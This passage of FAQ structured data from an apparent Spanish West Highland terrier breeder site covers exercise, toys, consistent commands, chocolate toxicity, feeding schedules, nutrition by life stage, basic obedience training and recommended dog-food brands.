moderaci\u00f3n, ya que aunque son inacabables estos <strong>westies<\/strong>, si que les pasa como a las personas, que si nos damos un atrac\u00f3n el primer d\u00eda, al d\u00eda siguiente acabamos con agujetas.<br \/><br \/>El ejercicio les viene de cine, aparte de muscular, mueven y queman el posible exceso de comida que les demos. Con ello hacemos que nuestro <strong>westie<\/strong>, se forme m\u00e1s y tenga una forma m\u00e1s robusta, por lo que si lo vas haciendo con mesura, pues el no sufrir\u00e1 agujetas y cuando coja el ritmo ten por cuenta que acaba con el que le lleva, y siempre piden m\u00e1s ejercicio.<br \/><br \/><em>Juguetes<\/em>... Algo con lo que \u00e9l pueda jugar sin peligro de que pueda ahogarse, duro y a ser posible con pito, porque les gusta. Cualquiera adecuado para perros, y dependiendo de su edad, requerir\u00e1s unos para el cambio de dentici\u00f3n y otros para ense\u00f1anza y diversi\u00f3n. Hay m\u00faltiples opciones en el mercado, y a nosotros para nuestros westies nos gustan los de la marca <strong>Starmark<\/strong>, es una marca americana y todos los juguetes que tienen son espec\u00edficos para hacer que nuestyras mascotas piensen, y unido a su durabillidad, hacen posible que haya una interacci\u00f3n entre el juego y el aprendizaje.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Como debemos hablar a nuestros westies","acceptedAnswer":{"@type":"Answer","text":"\n<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br \/><br \/>Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br \/><br \/>Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies<\/strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys<\/strong>, sino con cualquier perro.<br \/><br \/>Imaginemos lo siguiente. Queremos ense\u00f1ar a nuestro perro a salir fuera de casa. Podr\u00edamos darle muchas \u00f3rdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al car\u00e1cter de nuestro <strong>westie<\/strong> y cual es la que m\u00e1s le llega a el al o\u00eddo. Pero adem\u00e1s tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas o\u00edrla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deber\u00e1n siempre darle la misma orden. Entonces el <strong>westie<\/strong> cada vez que oiga la palabra CALLE, sabr\u00e1 que es salir a la calle y lo har\u00e1 sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero ser\u00e1 por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entender\u00e1, a menos que tenga alg\u00fan sonido similar a cualquier otra orden que le hayamos ense\u00f1ado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br \/><br \/>Desde que tenemos a nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> en casa, deberemos siempre establecer las \u00f3rdenes b\u00e1sicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las \u00f3rdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy<\/strong> a dicha orden, sobre todo si en casa tenemos m\u00e1s de un perro.<br \/><br \/>No debemos, sobre todo, crearle confusiones en la \u00e9poca de aprendizaje, ya que esto puede originar confusiones en el <strong>westy<\/strong>, y seg\u00fan la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las \u00f3rdenes, a nuestros ojos parecer\u00e1 desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirar\u00e1 con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunic\u00e1ndonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy<\/strong> no va a entender el motivo por el que le hemos reprendido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Chocolate.... Ese dulce veneno","acceptedAnswer":{"@type":"Answer","text":"\n<p>\u00c2\u00bfQui\u00e9n iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en aut\u00e9ntico VENENO para el perro de la casa? Y quien dice galletas, dice bombones, caramelos o la mism\u00edsima barra de chocolate amargo que hemos comprado para hacer un riqu\u00edsimo postre el domingo.<br \/><br \/><strong>Teobromina, igual a toxicosis<\/strong><br \/><br \/>El chocolate es tan apetitoso para nosotros como lo es para nuestros amigos de cuatro patas y no hay quien se resista a su estupendo sabor. La diferencia estriba en que la excesiva ingesta en el humano, si acaso se traduce en una acumulaci\u00f3n de grasa, la multiplicaci\u00f3n de la celulitis y unos cu\u00e1ntos kilos de m\u00e1s, mientras que en el simp\u00e1tico peludo, una sustancia llamada TEOBROMINA y que est\u00e1 en la composici\u00f3n del chocolate, cualquiera que sea este, acaba por causarle al animal una TOXICOSIS que puede llegara tener consecuencias devastadoras, l\u00e9ase mortales. Por ejemplo, en un perro de 10 a 15 kilogramos de peso, apenas unos gramos de chocolate usado para cocinar pueden ser fatales.<br \/><br \/>El animal intoxicado puede tardar horas e incluso d\u00edas en presentar los s\u00edntomas caracter\u00edsticos del envenenamiento por teobromina, y lo que es peor es que la mayor\u00eda de las veces el propietario, por puro desconocimiento, no va a asociar el malestar del perro con esas barritas de chocolate que le dieron d\u00edas antes... sin embargo, y esto es lo interesante, el cuadro sintom\u00e1tico de la toxicosis por teobromina es perfectamente t\u00edpico. M\u00e1s grave a\u00fan es el hecho de que no existe ning\u00fan ant\u00eddoto espec\u00edfico...<br \/><br \/><strong>Sintomatolog\u00eda espec\u00edfica de la toxicosis por teobromina<\/strong><br \/><br \/>V\u00f3mitos. Diarrea. Incontinencia urinaria. Incremento del ritmo cardio respiratorio. Hiperexcitaci\u00f3n e hiperactividad. Temblores musculares. Espasmos. P\u00e9rdida de conciencia (estado semi-comatoso o coma profundo).<br \/><br \/><strong>Reglas de oro<\/strong><br \/><br \/>Tristemente bastan tan poco como 100 mg de teobromina por kilo de peso vivo, para causar al perro que ingiere chocolate, en cualquiera de sus formas, una intoxicaci\u00f3n grave e incluso grav\u00edsima, que puede comprometer seriamente su vida.<br \/><br \/>CANTIDADES LETALES DE TEOBROMINA SEG\u00daN EL PESO VIVO DEL ANIMAL :<br \/>TEOBROMINA (Mg.) : 100 \/ 200 \/ 500 \/ Etc.<br \/>PESO VIVO (Kg.) : 1 \/ 2 \/ 5 \/ Etc.<br \/><br \/>Por ello se hace necesario, siempre que se sospeche que el animal ha podido ingerir dosis letales de chocolate, llevarle inmediatamente a la Cl\u00ednica Veterinaria para someterlo a un tratamiento de choque, inmediato y adecuado, con el fin de tratar de hacerle eliminar la teobromina del organismo, lo antes posible.<br \/><br \/>Por todo ello conviene tener siempre muy presente una serie de reglas, que dir\u00edamos \"de oro\", que nos evitar\u00e1n m\u00e1s de un susto:<br \/><br \/><strong>PRIMERA.<\/strong><br \/>No dejar nunca CHOCOLATE, en cualquiera de sus formas, al alcance del animal.<br \/><br \/><strong>SEGUNDA.<\/strong><br \/>Hacer comprender a TODOS los miembros de la familia que EL CHOCOLATE ES VENENO PARA EL PERRO.<br \/><br \/><strong>TERCERA.<\/strong><br \/>Tener siempre presente que, si lo ingiere en gran cantidad, no va a bastar con inducir el v\u00f3mito, sino que ser\u00e1 necesario acudir inmediatamente a una Cl\u00ednica Veterinaria para que reciba TRATAMIENTO ESPECIFICO Y URGENTE.<br \/><br \/>Dicho lo anterior, ha de quedarnos claro que el chocolate constituye un aut\u00e9ntico y dulce ENEMIGO MORTAL para nuestros perros y ya se sabe que m\u00e1s vale prevenir... !que tener que lamentar!.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Alimentaci\u00f3n Recomendada","acceptedAnswer":{"@type":"Answer","text":"\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/www.royalcanin.com\/es\/dogs\/products\/retail-products\/west-highland-white-terrier-adult-dry\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/Royal-Canin-Logo-1024x580.png\" alt=\"Royal Canin\" class=\"wp-image-476 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Con Royal Canin no fallar\u00e1s, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el espec\u00edfico de <strong>Westies<\/strong><\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/intl.acana.com\/es\/our-foods\/regionals\/pacifica\/\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/acana_orijen.png\" alt=\"Acana &amp; Orijen\" class=\"wp-image-475 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Ideal en aquellas etapas en las que requieran aportes espec\u00edficos de Omega 3 y 6, recomendando la gama de Salm\u00f3n por su aporte extra de \u00e1cidos grasos les va genial sobre todo en en invierno.<\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/retorn.com\/collections\/pienso-natural-para-perros\/products\/pienso-natural-perros-salmon-noruego\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/logo-retorn-web_1000x.png\" alt=\"Retorn\" class=\"wp-image-474 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Para cualquier etapa, alimentaci\u00f3n que les ayuda a mantener el manto y la piel perfecto durante todo el a\u00f1o.<\/p>\n<\/div><\/div>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Adiestramiento inicial","acceptedAnswer":{"@type":"Answer","text":"\n<p>El perro, al igual que las personas, aprender significa acumular conocimientos y ponerlos en pr\u00e1ctica. Un perro aprende siempre, por lo que nuestra misi\u00f3n, es como hacer que este aprendizaje se inculque en nuestra mascota. En la perseverancia y la constancia estar\u00e1 nuestro \u00e9xito a la hora de poner en pr\u00e1ctica las materias a ense\u00f1ar a nuestro [b]westie[\/b], pues si no es as\u00ed es como si pas\u00e1semos de educarle, y el perro se convierte en su propio maestro y pone en pr\u00e1ctica el comportamiento caracter\u00edstico de su especie, evitando lo que le molesta, y repitiendo lo que lo reporta alg\u00fan beneficio.<br \/><br \/>Desde el primer momento en el que llega a tu domicilio, se le debe ense\u00f1ar siempre a tu <strong>cachorro<\/strong> de <strong>westie<\/strong> todo aquello que quieras que haga de mayor, siempre a una edad temprana, ya que eso har\u00e1 posible que lo tenga siempre marcado en sus formas y maneras de comportarse.<br \/><br \/>Hay que recordar siempre un <strong>cachorro<\/strong> ser\u00e1 un <strong>westie<\/strong> adulto en la medida que nosotros le hayamos ense\u00f1ado a hacerlo.<br \/><br \/>Desde que comience a estar con vosotros deb\u00e9is marcarles con dulzura y con firmeza al mismo tiempo las pautas del comportamiento que esper\u00e1is de \u00e9l. No olvid\u00e9is que sois su referencia, sus l\u00edderes, y sois quienes ten\u00e9is que ense\u00f1arle c\u00f3mo enfrentarse al mundo.<br \/><br \/>Es muy importante que todos los miembros de la familia empleen los mismos criterios para no crear confusi\u00f3n en vuestro <strong>cachorro<\/strong>.. Si decidimos que no se sube al sof\u00e1, todos deben impedir que lo haga y re\u00f1irle si se sube. De lo contrario, vuestro <strong>westie<\/strong> no contar\u00e1 con un patr\u00f3n de conducta claro.<br \/><br \/>El adiestramiento b\u00e1sico del <strong>cachorro<\/strong> de westy para \u00f3rdenes como \"\u00e1Ven!\" o \"\u00e1Sienta!\". debe comenzarse a partir de los cinco o seis meses de edad. En este per\u00edodo, es un error intentar educar al perro seriamente, algo que no se puede hacer hasta que el animal tenga un a\u00f1o.<br \/><br \/>Durante las primeras semanas s\u00f3lo se deben dedicar unos minutos diarios a la educaci\u00f3n, para posteriormente, ir aumentando la duraci\u00f3n de cada lecci\u00f3n a ense\u00f1ar.<br \/><br \/>Lo primero que debe aprender nuestro cachorrito es su nombre. Las palabras bis\u00edlabas con una o dos vocales fuertes son mas aconsejables. El nombre debe ser utilizado con frecuencia, pronunci\u00e1ndolo de modo claro, animado y mir\u00e1ndolo de frente. Lo diremos mientras jugamos con el, lo acariciamos o le damos la comida. Adem\u00e1s es muy aconsejable el entablar una relaci\u00f3n no verbal, encuadrando sus ojos con una mano, logrando as\u00ed su atenci\u00f3n, y pronunciando nuevamente su nombre.<br \/><br \/>Luego es necesario ense\u00f1arle las siguientes \u00f3rdenes:<br \/><br \/><em>Si\u00e9ntate<\/em><br \/>Situar una mano sobre la cabeza de nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> juntando el pulgar y el \u00edndice, como si le di\u00e9semos algo de comer, y llev\u00e1ndola en direcci\u00f3n al animal. Cuando el perro mire atentamente la mano, la movemos hacia atr\u00e1s, y si la sigue con la mirada, seguramente se sentar\u00e1, cuando lo haga diremos la palabra si\u00e9ntate. Tambi\u00e9n se puede hacer ejerciendo una leve presi\u00f3n sobre la grupa del perro, impartiendo la misma orden.<br \/><br \/><em>\u00c9chate<\/em><br \/>Una vez que sepa sentarse, no ser\u00e1 muy dif\u00edcil ense\u00f1arle a echarse. Al darle la orden de sentarse, al haberlo hecho, nos sentaremos en cuclillas junto a \u00e9l, y atrayendo las patas delanteras hacia adelante y al ejercer una ligera presi\u00f3n sobre los om\u00f3platos, el animal adoptar\u00e1 la posici\u00f3n deseada, y le daremos la orden \u00e9chate procurando que no se levante. La lecci\u00f3n termina con una efusiva felicitaci\u00f3n, siempre y cuando el perro haya acatado la orden.<br \/><br \/><em>Avanza<\/em><br \/>Teniendo el perro con su correa, le sentamos a nuestra derecha, y mientras da la orden avanza, comenzaremos a caminar avanzando el pi\u00e9 izquierdo, dando un ligero tir\u00f3n de la cadena. Siempre seguiremos el paso del <strong>cachorro<\/strong> de westy, andando en su misma direcci\u00f3n y a id\u00e9ntico ritmo. Los desv\u00edos se corrigen con ligeros tirones de la cadena. Una vez que haya aprendido a obedecer, se pueden introducir ligeras variantes: haciendo ochos, zig zag, etc. No hay que olvidar felicitarlo cuando lo haga correctamente.<br \/><br \/><em>Quieto<\/em><br \/>Mientras las otras instrucciones se dan con autoridad, a la orden de quieto hay que darle una entonaci\u00f3n mas relajada. Sentamos al <strong>cachorro<\/strong> de <strong>westie<\/strong> bien a la derecha o a la izquierda nuestra, manteniendo la palma de la mano derecha frente a la cabeza del <strong>cachorro<\/strong> de westy y se pronuncia la palabra quieto. Mientras, se avanza tranquilamente un poco hacia adelante, hasta colocarse frente a \u00e9l, manteniendo la correa firme para evitar que el animal avance. Si logra ponerse en pi\u00e9 habr\u00e1 que corregirlo diciendo No si\u00e9ntate quieto para que recupere la posici\u00f3n. En principio deber\u00e1 mantenerse sentado de 10 a 15 segundos, lo suficiente para que podamos alejarnos, permanezcamos unos instantes frente a \u00e9l, y volver a colocarnos a su lado. Luego hay que ir aumentando poco a poco el tiempo que el <strong>cachorro<\/strong> de <strong>westie<\/strong> ha de permanecer quieto, lo cual se har\u00e1 cuando haya aprendido a hacerlo sin ayuda.<br \/><br \/>El aprendizaje de estas \u00f3rdenes b\u00e1sicas, son necesarias para comenzar cualquier etapa mas avanzada de adiestramiento, lo cual proporciona a nuestro <strong>cachorro<\/strong> de <strong>westy<\/strong> sus primeras bases de obediencia.<br \/><br \/>Una vez que se vayan consiguiendo metas , lo ideal seria probarlo en una habitaci\u00f3n mayor y as\u00ed ir cambiando los espacios de prueba. Los <strong>westies<\/strong> se dice que son bastante testarudos y que parece ser que muchas de las cosas que se les ense\u00f1a se les olvida (cosa m\u00e1s lejos de la realidad), por lo que tan solo es insistir e insistir. Eso s\u00ed, el estado de \u00e1nimo influye, por lo que si no tienes un buen d\u00eda, lo mejor es no hacer el entrenamiento.<br \/><br \/><strong>PREGUNTAS<\/strong>:<br \/><em>\u00bfCuando debe empezar el adiestramiento?<\/em><br \/>El adiestramiento puedes comenzarlo a partir de los 4-5 meses empiezan a comprender y entender. Eso si, poco a poco y sin presi\u00f3n.<br \/><br \/><em>\u00bfCu\u00e1ntas sesiones diarias y de cu\u00e1nta duraci\u00f3n cada una?<\/em><br \/>Lo ideal es que al comienzo, las sesiones de entrenamiento sean cortitas, se puede comenzar por sesiones de entre 5 o 10 minutos. Aunque a ti te parezca poco, para el es una eternidad.<br \/><br \/>Cuando el perro realice lo que se le pide, \u00bfse le felicita s\u00f3lo verbalmente o de cuando en cuando se le da alg\u00fan peque\u00f1o regalo?<\/p>\n\n\n\n<p>Siempre que haga una cosa bien, sale un premio, una felicitaci\u00f3n verbal y achuchones. Expr\u00e9sale siempre lo que sientes por y hacia el. que el comprenda las cosas.<br \/><br \/><em>\u00bfY si no obedece?<\/em><br \/>En el caso que no obedeciera, no darles recompensa, y si se quiere, se le a\u00f1ade el NO. aunque no va a ser necesario, ya que cuando vea que se trata de obtener golosinas a cambio de hacer cosas, estos enanos son muy listos.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfEs dificil que pose y que camine a tu lado?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Todo es paciencia y entrenamiento en positivo. Para ense\u00f1arle a caminar a tu paso, tan solo es a base de paseos diarios y que vaya siempre a tu lado. El paseo consiste b\u00e1sicamente en eso, en ense\u00f1arle a ir a tu paso y llevar un paso compensado ambos y casi siempre por la izquierda.<br \/><br \/>El tema de posar, es ir haciendo las poses d\u00eda a d\u00eda en poquitos espacios de tiempo. Cada d\u00eda es ir aumentando los tiempos.<br \/><br \/>El entrenamiento en positivo no es mas que el ir ense\u00f1ando al perro sin agobios, que sea para el <strong>westie<\/strong> un juego y que siempre que haga algo bien, celebrarlo, premiarle con lo que m\u00e1s le pueda gustar y con besotes y abrazos.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfCuantas veces debe comer el cachorro al d\u00eda?","acceptedAnswer":{"@type":"Answer","text":"\n<p>La comida, depende del criador y despu\u00e9s del due\u00f1o, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la ma\u00f1ana y otra entre las 7 y las 9 de la tarde. Hay gente que les da 3 pero eso depende de cada propietario.<br \/><br \/>La cantidad de comida seca depende del fabricante de la misma, y cada criador trabaja con las marcas que cree que aportan y son mejores para nuestros westies. Concretamente nosotros trabajamos con Royal Canin en la etapa en la que son cachorros, por diferentes razones, y no es precisamente el precio, ya que nosotros primamos su salud sobre nuestra econom\u00eda.<br \/><br \/>La dosis de comida te la pone muy bien explicada en el saquito de pienso que tu <strong>cachorro<\/strong> vaya a comer<br \/><br \/>Los horarios de comida deben amoldarse a vuestras necesidades. Si para ti es m\u00e1s c\u00f3modo darle de comer a las 6 de la ma\u00f1ana y de cenar a las 6 de la tarde, tu <strong>westie<\/strong> se acostumbrar\u00e1 r\u00e1pido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfCuando podemos dejar suelto a nuestro cachorro?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Antes de dejarlos sueltos ten\u00e9is que probar y ense\u00f1arle obediencia. Tiene que saber que vosotros sois quienes les van a ayudar, como dice Cesar Mill\u00e1n, vosotros sois el lider de la manada.<br \/><br \/>Para evitar posibles problemas, la obediencia es primordial. Son muy testarudos y sobre todo de <strong>cachorros<\/strong>, por lo que lo m\u00e1s principal es que aprendan que sois vosotros los l\u00edderes.<br \/><br \/>\u00bfComo y cuando? Es ir dando confianza muy poco a poco, pero siempre en sitios muy controlados al principio en lugares cerrados y que no pueda originar problema alguno a los transe\u00fantes.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfC\u00f3mo son las necesidades nutricionales de nuestro westie?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasar\u00e1 por tres etapas importantes en su vida: cachorro, adulto y vejez. En cada una de estas etapas, algunas de sus necesidades cambiar\u00e1n junto con \u00e9l, incluyendo sus necesidades nutricionales. Debido a esto, es importante que sepas que tu perro no puede comer el mismo tipo de alimento durante toda su vida.<br \/><br \/><strong>Necesidades del cachorro<\/strong><br \/>Las dietas cambian conforme el perro va creciendo. Un <strong>cachorro<\/strong> tiene una energ\u00eda envidiable, est\u00e1 lleno de curiosidad y quiere descubrir todos los misterios que encierra el mundo que le rodea. Como un <strong>cachorro<\/strong> crece r\u00e1pidamente necesita una nutrici\u00f3n adecuada para compensar toda esa energ\u00eda que emana jugando, y para ayudarlo a crecer sano. Recuerda que los <strong>cachorros<\/strong> siempre van a actuar como si llevaran tres d\u00edas sin comer, as\u00ed que no dejes que su actuaci\u00f3n merecedora de un Oscar provoque que le des de comer demasiado, pues aumentar\u00eda de peso y podr\u00edas provocarle serios problemas de salud.<br \/><br \/>No es nada recomendable que le dejes alimento disponible en cualquier momento. Los cachorros de razas grandes que comen demasiado, crecer\u00e1n demasiado r\u00e1pido, lo que podr\u00eda predisponerlo a una enfermedad en los huesos. Los cachorros de razas peque\u00f1as que comen demasiado, tendr\u00e1n sobrepeso y se convertir\u00e1n en adultos obesos. En cualquiera de los dos casos, un cachorro que tiene comida disponible en todo momento, puede llegar a comer simplemente por aburrimiento. Otra desventaja es que si le dejas el plato lleno todo el d\u00eda, tu perro no te asociar\u00e1 a t\u00ed con cosas buenas (especialmente la comida), y cuando intentes ofrecerle una golosina durante el entrenamiento, su respuesta ser\u00e1 un amplio bostezo para hacerte saber que, aunque no haga lo que le pides, de todos modos ir\u00e1 a comer cuando el quiera.<br \/><br \/>Cuando escojas un alimento para tu <strong>cachorro<\/strong>, aseg\u00farate que est\u00e1 dise\u00f1ado espec\u00edficamente para esta etapa. Pr\u00e1cticamente todas las marcas de alimento para mascotas tienen una presentaci\u00f3n para cachorros que cubre todas sus necesidades nutricionales.<br \/><br \/>Aunque cada <strong>cachorro<\/strong> es distinto, es recomendable dividir la raci\u00f3n en dos o tres tomas al d\u00eda hasta que cumple los seis meses. A partir de esa edad, puedes darle de comer cada 12 horas, y a partir del primer a\u00f1o de su vida puedes alimentarlo una sola vez al d\u00eda. Tu veterinario puede asesorarte en el tipo de alimento m\u00e1s adecuado para la raza y edad de tu perro, y puede darte consejos para que hagas lo correcto en todo momento.<br \/><br \/><strong>La nutrici\u00f3n del perro adulto<\/strong><br \/>El alimentar a un perro adulto es relativamente sencillo. dado que los perros no son tan delicados para comer como los gatos, no es un problema com\u00fan el que el perro simplemente ignore el plato de comida. Sin embargo, aunque tu perro podr\u00e1 simplemente comer \"cualquier cosa\", esto no significa que puedes pasar por alto la calidad del alimento que debes ofrecerle.<br \/><br \/>Procura darle a tu perro una dieta nutricionalmente balanceada de acuerdo a su actividad y estado f\u00edsico. Si tu perro es de raza grande (m\u00e1s de 25 Kg.), sus necesidades ser\u00e1n distintas a la de un perro de talla chica o mediana, si hace demasiado ejercicio, conviene darle un alimento con alto contenido de prote\u00ednas. Si es una perra y est\u00e1 gestante o amamantando a su camada, deber\u00e1s darle igualmente un alimento altamente prote\u00ednico. Tu veterinario puede ayudarte a decidir cual es tu mejor opci\u00f3n dependiendo de si tu perro est\u00e1 obeso, es m\u00e1s bien sedentario, o quiz\u00e1 necesite un tipo de alimento especial si presenta alguna enfermedad.<br \/><br \/>Existen muchas marcas de alimento para perros y, obviamente, muchas diferencias en la calidad de los ingredientes que los conforman. Se han hecho varios estudios en los que se ha determinado que los alimentos para mascotas disponibles en supermercado no siempre llenan las necesidades nutricionales de los perros adultos.<br \/><br \/><strong>La nutrici\u00f3n de los perros mayores<\/strong><br \/>Si tu perro ya pas\u00f3 de los seis o siete a\u00f1os, es considerado un perro anciano o viejo. No queremos ofender a ning\u00fan propietario y mucho menos a un perro con estos t\u00e9rminos, por lo que emplearemos el t\u00e9rmino de \"perro mayor\". Quiz\u00e1 te parezca que tu perro no es \"tan viejo\" por que sigue teniendo una actividad \"normal\", pero debes tener en cuenta que conforme pasan los a\u00f1os, el metabolismo de tu perro ya no es el mismo de antes. Los perros mayores necesitan cuidados especiales.<br \/><br \/>Te dar\u00e1s cuenta que ahora tu perro prefiere comer tres o cuatro veces al d\u00eda en lugar de hacerlo una sola vez, y que los alimentos suaves o finos son los que prefiere m\u00e1s.<br \/><br \/>Al igual que en otras etapas de la vida de tu perro, las compa\u00f1\u00edas de alimento han lanzado al mercado productos especiales para los perros mayores. La diferencia ahora es que tiene un menor contenido de prote\u00edna, pues un exceso de prote\u00ednas en esta edad provocar\u00eda serios problemas renales a tu perro y adem\u00e1s tienen una mayor cantidad de fibra. Aseg\u00farate de darle un alimento de buena calidad y de baja prote\u00edna.<br \/><br \/><strong>Algo que no puede faltar<\/strong><br \/>Por supuesto, todos los perros de cualquier edad, raza o tama\u00f1o necesitan un elemento importante en su nutrici\u00f3n: agua fresca. Debes mantener un recipiente con agua limpia y fresca todo el tiempo.<br \/><br \/>Recuerda que si tienes alguna duda concerniente a nutrici\u00f3n adecuada de tu perro, puedes preguntarle a tu m\u00e9dico veterinario para que te aconseje. Ten presente que tu perro merece tener una vida sana y llena de amor.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfAlimentaci\u00f3n adecuada?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Qu\u00e9 no debemos darle a nuestro <strong>westy<\/strong><\/p>\n\n\n\n<ul><li>No le daremos nunca agua muy fr\u00eda ya que puede sentarle mal y hacerle da\u00f1o.<\/li><li>No le daremos determinados huesos y mucho menos si estos han sido cocinados. Podr\u00eda atragantarse con ellos o rasgarse el cuello, el est\u00f3mago o los intestinos.<\/li><li>Tampoco le daremos restos de comida. Podr\u00eda adquirir un mal h\u00e1bito si lo toma como un capricho, y le podr\u00eda producir obesidad ya que son ricos en calor\u00edas.<\/li><li>No le daremos comida mientras nosotros estemos comiendo en la mesa, ni permitiremos que nadie lo haga ya que podr\u00eda acostumbrarse a pedir o a coger la comida de la mesa.<\/li><li>No le daremos comida de gato ya que, como es l\u00f3gico, esta comida est\u00e1 exclusivamente destinada a las necesidades del felino y no a las del <strong>cachorro<\/strong>.<\/li><li>Durante el adiestramiento es importante premiar al <strong>cachorro<\/strong> con una peque\u00f1a golosina, una galleta o una bolita de pienso, si act\u00faa correctamente y obedece, pero debemos evitar darle golosinas o premios entre las comidas. <strong>Muy Importante: <\/strong>Los premios no deben ser alimentos humanos ya que algunos, como, por ejemplo, el chocolate, son t\u00f3xicos para nuestro <strong>westie<\/strong>.<\/li><li>La leche, s\u00f3lo va a crearle problemas de diarreas y dem\u00e1s ...<\/li><li>Evita los embutidos, pues a ellos no les convienen para nada, ni tan siquiera el jam\u00f3n de york, por su exceso en sal.<\/li><li>Si das pienso, controla el uso del queso y el yogur, no vayas a atiborrarlo a calcio sin darte cuenta. Son perros peque\u00f1os y los excesos les pasan factura enseguida.<\/li><\/ul>\n\n\n\n<p>Qu\u00e9 podemos darle a nuestro <strong>westy<\/strong><br \/><br \/>Si has optado por el pienso, uno de gama alta, se supone que tiene que cubrir todas la necesidades de tu Westie, pero:&nbsp;<\/p>\n\n\n\n<ul><li>El pienso puede ser complementado con algunas cositas como yogures, carnes, chorrito de aceite virgen, sardinas en lata (por los omegas), at\u00fan , .... y puedes dar a modo de premios nueces sin sal, queso fresco, manzana, zanahorias para roer, huesos de rodilla para limpiar sus dientes .....<\/li><li>Hay diferentes gamas de alimentaci\u00f3n suprepremium, nosotros trabajamos principalmente con 3 marcas que son las que m\u00e1s confianza nos han dado en todos los a\u00f1os que estamos rodeados de nuestros <strong>westies:<\/strong><\/li><\/ul>\n\n\n\n<figure class=\"wp-block-table aligncenter is-style-stripes\"><table class=\"has-fixed-layout\"><tbody><tr><td><a href=\"https:\/\/www.royalcanin.com\/es\/dogs\/products\/retail-products\/west-highland-white-terrier-adult-dry\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/Royal-Canin-Logo.png\" alt=\"Royal Canin\"\/><\/a>  <\/td><td><a href=\"https:\/\/intl.acana.com\/es\/our-foods\/regionals\/pacifica\/\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/acana_orijen.png\" alt=\"Acana &amp; Orijen\"\/><\/a><\/td><td><a href=\"https:\/\/retorn.com\/collections\/pienso-natural-para-perros\/products\/pienso-natural-perros-salmon-noruego\" target=\"_blank\" rel=\"noreferrer noopener\"><img style=\"width: 150px;\" src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/logo-retorn-web_1000x.png\" alt=\"Retorn\"\/><\/a><\/td><\/tr><\/tbody><\/table><figcaption>Marcas de alimentaci\u00f3n recomendadas<\/figcaption><\/figure>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfAlg\u00fan truco para adiestrar a nuestro westie?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Divertirse con el perro es necesario para establecer un vi\u00c2\u00acnculo de comunicaci\u00f3n. Los ejercicios de adiestramiento que se describen a continuaci\u00f3n est\u00e1n enfocados a proporcionar diversi\u00f3n tanto para el perro como para su 